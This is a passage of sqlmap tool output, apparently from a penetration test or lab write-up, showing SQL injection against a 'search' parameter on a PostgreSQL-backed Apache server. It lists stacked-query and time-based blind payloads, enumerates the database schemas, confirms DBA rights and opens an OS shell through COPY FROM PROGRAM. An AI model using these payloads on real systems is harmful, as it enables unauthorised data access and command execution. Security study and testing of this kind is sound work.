 ND))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(106)||CHR(113)) AS NUMERIC)-- LTdz
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=any query';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=any query' AND 7255=(SELECT 7255 FROM PG_SLEEP(5))-- rJGc
---
[21:29:48] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[21:29:48] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to
[21:29:48] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[21:29:57] [INFO] fingerprinting the back-end DBMS operating system
[21:29:57] [INFO] the back-end DBMS operating system is Linux
[21:29:58] [INFO] testing if current user is DBA
[21:29:58] [INFO] retrieved: '1'
[21:29:58] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[21:29:58] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>